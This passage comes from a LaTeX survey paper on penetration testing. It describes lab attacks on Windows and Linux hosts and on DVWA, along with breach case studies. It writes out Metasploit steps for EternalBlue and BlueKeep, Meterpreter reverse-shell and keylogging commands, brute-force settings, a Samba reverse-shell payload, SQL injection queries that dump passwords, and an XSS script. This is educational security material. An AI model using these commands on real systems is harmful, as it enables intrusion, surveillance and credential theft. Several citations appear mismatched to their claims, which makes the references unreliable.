\end{table}

\subsubsection{Exploitation and Attack Reproduction}
\indent\indent\textbf{(1) Windows System Attack}

Based on the results of the vulnerability scan, the host 192.168.233.131 was found to have multiple vulnerabilities of varying severity levels~\cite{al2023chatgpt}. This experiment selects the CVE-2019-0708 vulnerability and the MS17-010 vulnerability for attack reproduction.

CVE-2019-0708 is a high-severity vulnerability in the Windows Remote Desktop Protocol (RDP). As indicated by the scan results, it has a CVSS score of 9.8. This flaw exploits RDP's failure to properly handle pre-connection requests, allowing attackers to construct malicious packets that trigger unauthorized memory overflows. This enables them to seize control of the target system.

After launching Metasploit in Kali, use the \verb|search 0708| command to locate the exploit tool. Based on the search results, select the appropriate tool with \verb|use x|, where ``x'' is the tool ID from the search. Use \verb|show options| to review specific configurations. After setting the target, execute with the \verb|run| command. The results indicate that the target contains vulnerabilities.

Subsequent attacks follow the same procedure, but use the command \verb|use 3| to select the third tool for exploitation. Afterward, review the options and set the target IP. Finally, execute the attack with the \verb|run| command. The attack was successful, resulting in a Windows 7 blue screen.

The MS17-010 vulnerability, also known as EternalBlue, is a set of remote code execution flaws in the SMB protocol. Attackers exploit this by sending maliciously crafted packets to port 445 to execute malicious code and gain control of the system~\cite{motlagh2024large}.

In Metasploit, execute \verb|search ms17-010|to locate relevant modules, then select the module using the command \verb|use exploit/windows/smb/ms17-010_eternalblue|. Then, use the command \verb|set payload windows/x64/meterpreter/reverse_tcp| to select the payload for obtaining a reverse shell. Its primary function is to establish a network connection from the test host to the target host and execute shell commands. Use \verb|show options| to review the configuration. Then set the target host with \verb|set rhost 192.168.233.131| and configure the listening host (Kali) with \verb|set lhost 192.168.233.133|. Execute \verb|exploit| to establish a Meterpreter session. Within Meterpreter, numerous commands can be executed: \verb|sysinfo| displays operating system details, \verb|screen_spy x| provides real-time screen monitoring where x is a refresh interval in seconds, and \verb|keyscan_start| enables keystroke logging. This experiment uses the command \verb|shutdown -s -m\\192.168.233.131 -t 6 -f| to force a shutdown after 6 seconds.

\textbf{(2) Linux Host Attack}

During the information gathering phase, the host 192.168.233.134 was found to have multiple vulnerabilities, including ``VNC Server `password' Password'', ``Apache Tomcat AJP Connector Request Injection'', and ``Samba Badlock Vulnerability''~\cite{xu2024autoattacker}. This experiment primarily exploits these three vulnerabilities for attacks.

``VNC Server `password' Password'' vulnerability primarily exploits the VNC remote control tool, developed by AT\&T Europe Research Laboratories. Similar to Windows Remote Desktop, it defaults to running on port 5900. During the port scanning phase, this host had the port open. Subsequently, use Kali's Hydra tool for brute-force cracking. After obtaining the password, the remote connection was established using the command \verb|vncviewer 192.168.233.134|.

``Samba Badlock Vulnerability'' was exploited to launch attacks because the scanning results indicated the presence of a Samba protocol vulnerability on this Linux host. In Metasploit, search for the exploit module using \verb|search usermap_script|. Then, using this module, run \verb|show options| to view the configuration. Use \verb|set rhosts|\\\verb|192.168.233.134| to configure the target host. Next, run \verb|show payload| to view the available payloads. Finally, set the payload with \verb|set payload cmd/unix/reverse|. Execute with \verb|run| to successfully launch the attack~\cite{vikas2023web}.

The Tomcat service associated with ``Apache Tomcat AJP Connector Request Injection'' vulnerability operates on port 8180. First, search for the vulnerability module with \verb|search tomcat_mgr_login|, then configure settings with \verb|show options|. Set \verb|set BRUTEFORCE_SPEED 3| to a 1-second interval between password attempts, configure the target host with \verb|set rhosts 192.168.233.134|, and set the target port with \verb|set RPORT 8180| to specify the target port, \verb|set THREADS 10| to initiate 10 concurrent connections, and \verb|run| to execute the attack. The attack ultimately succeeded.

\subsection{Web Application Penetration Testing Experiment}
\subsubsection{File Upload Vulnerabilities}
File upload and download are indispensable functions in web applications, designed to fulfill legitimate user needs such as uploading images or documents~\cite{yaacoub2023ethical}. However, if servers are poorly designed and fail to rigorously filter uploaded files, this critical feature can be exploited by malicious actors to upload malicious scripts, ultimately gaining server privileges. Attackers typically upload web backdoor files, also known as Webshells, commonly written in PHP, ASP, or JSP. They bypass security checks primarily through methods such as GET form manipulation. Once successfully uploaded, these backdoors enable remote command execution via web access. This attack is persistent—once established, attackers can maintain long-term control over the web server.

In DVWA, the ``low'' security level disables file type and size checks, allowing arbitrary file uploads~\cite{jaber2022towards}. However, the ``medium'' mode imposes restrictions on file types and sizes, preventing the successful upload of PHP files. Based on the error message, only JPEG or PNG image files are permitted. To successfully upload a file, open Burp Suite, switch to the Proxy tab, and use the built-in browser to access DVWA via ``Open Browser''. Then click ``Intercept'' to capture HTTP packets. Change the ``Content-Type'' to ``image/jpeg'', and send the data packet to bypass detection and successfully upload the file.

\subsubsection{SQL Injection Attacks}
Most common web applications store user data in databases.  SQL injection is a widely used method for testing database security. Its core principle involves entering maliciously crafted SQL code into user input fields to alter query logic, thereby bypassing authentication mechanisms and executing malicious operations on the database~\cite{azar2022fuzz}. This exploit arises when applications fail to adequately filter user input, allowing attackers to use techniques such as single-quote closing, union queries, and Boolean blind injection to probe database structures and extract critical data. The following experiment provides an intuitive understanding of SQL injection.

First, enter ``1'' in the input field. The error response revealed that the \verb|id| parameter was passed via \verb|GET|. When entering ``1'', the error message confirmed that the web application used a MySQL database and concatenated user input directly into SQL queries without filtering invalid characters.

The \verb|order by num| clause can reveal the number of query fields. Entering \verb|1'order|\\\verb|by 5 #| triggers an error, where the hash symbol comments out subsequent content, but reducing it to \verb|1'order by 2 #| executed successfully. Query table information in the database using \verb|' union select table_name,2|\\\verb|from information_schema.tables where table_schema='dvwa' #|.

The ``user'' and ``guestbook'' tables were successfully discovered. Subsequently, the following statement \verb|' union select column_name,2 from information_schema.|\\\verb|columns where table_schema='dvwa' and table_name='users' #| further retrieved column names within the table. Then, the statement \verb|' union select user, password|\\\verb|from dvwa. users limit 0,5 #| output critical user and password information. Selecting 1337 for MD5 decryption allows logging into DVWA using this account and password.

SQL injection can be defended against using the following methods.
\begin{itemize}
\item Avoid dynamic SQL concatenation by using SQL prepared statements.
\item Strictly filter input concatenated into SQL statements on the backend, prohibiting users from entering special characters such as single quotes or hash symbols.
\item Limit users to minimal privileges to prevent them from using administrator accounts for queries.
\end{itemize}

\subsubsection{Cross-Site Scripting (XSS) Attacks}
Attackers inject malicious code into web pages. When users access pages containing these code fragments, the malicious code executes. The main types are as follows~\cite{srivastava2023scripter}.
\begin{itemize}
\item \textbf{Reflected:} It constructs a URL containing malicious code and lures users to click it. Upon receiving the user request, the server reflects the malicious code to the user's browser for execution.
\item \textbf{Stored:} Malicious code is stored in the target website's database. When users view related pages, the malicious code is returned via the server and executed in the user's browser.
\item \textbf{DOM-based:} It exploits vulnerabilities in the DOM structure of web pages to modify content and execute malicious code.
\end{itemize}

Web applications commonly use POST and GET methods for parameter transmission. First, input \verb|name|. Then, inspecting the browser's source code revealed that parameters were passed via GET, and there were no restrictions on input content. Therefore, enter a JavaScript script into the input field to execute our input. For example, entering \verb|<script>alert('xss')</script>| created an XSS pop-up, and the code was ultimately executed.

\section{Case Studies and Implications}
\subsection{Paris Olympics Cyberattack Incident}
During the 2024 Paris Olympics, French authorities reported over 140 cyberattacks, primarily targeting event-related organizations. Most victims experienced system outages, while a minority suffered server paralysis from DDoS attacks. Other incidents involved system intrusions and data theft. The \textit{2024 Paris Olympics Infrastructure Attack Report} released by BforeAI identified approximately 166 domains exploited by attackers for criminal activities. Primary tactics included DNS abuse attacks such as keyword stuffing, impersonating brands for fraud, and phishing emails disguised as Olympic Committee notifications to lure staff into clicking malicious links~\cite{zhou2024april}.

To ensure the smooth operation of the Olympics, the French National Cybersecurity Agency conducted three rounds of comprehensive offensive-defensive drills that covered core systems such as ticketing, security, and live broadcasting. In addition, it is integrated with NATO's Cooperative Cyber Defense Center of Excellence intelligence network for real-time monitoring of APT group activities. Core networks employed physical isolation combined with unidirectional data gateways to block lateral penetration. These measures significantly bolstered defenses against cyberattacks. Future major sporting events can draw upon the Paris Olympics' approach to develop their own cybersecurity countermeasures.

\subsection{AT\&T Data Breach Incident}
In July 2024, data hosted by AT\&T on a third-party cloud service provider was compromised, affecting approximately 110 million customers~\cite{deng2023pentestgpt}. To prevent the stolen data from being publicly disclosed, AT\&T ultimately paid hackers a ransom of approximately \$370,000. The attack succeeded because the cloud provider's API interfaces were improperly configured, allowing attackers to bypass authentication and bulk-export user data. The leaked data also suggested that internal employee accounts might have been compromised through phishing or theft. The most critical factor was that sensitive fields, such as user Social Security numbers and password hashes, were stored in plaintext or weakly encrypted formats, and log monitoring failed. Attackers exported data for months without triggering anomaly detection systems. After the incident, the company terminated its partnership with the third-party provider and migrated the data back to its internal platform. The company also forced all users to reset their passwords and replaced the original MD5 hash algorithm with the bcrypt encryption algorithm~\cite{li2025her}.

This incident serves as a warning to companies to regularly purge expired user data. When collaborating with third parties, companies should implement vendor security assessments and require API access to adhere to zero-trust principles. Companies should also enhance monitoring of abnormal data export activities. Users must also be more vigilant against phishing attacks. For example, they should verify the authenticity of information through official channels when necessary.

\subsection{Ivanti VPN Zero-Day Exploit Incident}
Ivanti Connect Secure VPN is an enterprise-grade remote access solution offering secure remote access and multi-factor authentication capabilities~\cite{altulaihan2023survey}. In January 2024, two zero-day vulnerabilities were disclosed: CVE-2024-21887 (a command injection vulnerability enabling remote code execution, CVSS score 9.1) and CVE-2024-21893 (attacks via forged server-side requests, CVSS score 8.8). It took three weeks for Ivanti to release patches, during which attacks caused significant damage to government agencies, healthcare, and financial sectors. Excessively long patch release intervals allowed attackers to establish persistent access channels. Moreover, most victims did not enable audit logs on their VPN devices, making it impossible to accurately trace the attack path.

This incident also exposed vulnerabilities in remote access technologies within critical infrastructure. It underscores the need for real-time threat detection, regular penetration testing exercises, and embedding an "Assume Breach" mindset into security frameworks to counter increasingly sophisticated cyber threats better.

\section{Conclusion and Future Work}
This paper provides a comprehensive overview of the challenges and existing methodologies in penetration testing. It outlines a penetration testing process, where vulnerability retesting can further enhance the target's defensive capabilities. Detailed analyses of mainstream testing tools such as Kali Linux are presented, covering their strengths, weaknesses, and applicable domains. Reference criteria for tool selection are also provided, offering guidance for practitioners in tool choice and integration. In addition, two sets of experiments were designed: host penetration testing and web penetration testing. For host penetration testing, the process integrates information gathering, vulnerability scanning, and exploitation using various tools to replicate attacks, ultimately completing penetration tests on both Windows and Linux operating systems. Web penetration focuses on three typical attack methods: file upload, SQL injection, and XSS attacks, demonstrated through the DVWA testing environment. Finally, the paper compiles selected network attack cases, thoroughly summarizing their successful strategies and lessons learned from failures.

However, due to limitations in computer configuration, the number of target machines is restricted. If conditions permit, additional hosts with different operating systems can be added for penetration testing. Certain testing tools require paid licenses, resulting in functional limitations. Failures may occur during virtual machine experiments due to system or network instability. DVWA currently only offers low and medium difficulty levels. Future experiments could extend to high and impossible levels based on this work.

In today's complex and dynamic network environment, penetration testing techniques and processes are continuously evolving. Based on this paper, researchers can design more comprehensive and efficient testing workflows. They can also expand the use of penetration testing tools by highlighting their strengths, weaknesses, and applicable scenarios. In addition, they can establish new and effective criteria for tool selection. Furthermore, automated penetration testing is a primary area of research for the present and future. Based on the testing workflow and tool selection criteria presented in this paper, future work could integrate mainstream, efficient testing tools using machine learning and deep learning methods to develop new automated penetration testing tools or frameworks.

\bibliographystyle{plain}
\bibliography{bibliography}

\end{document}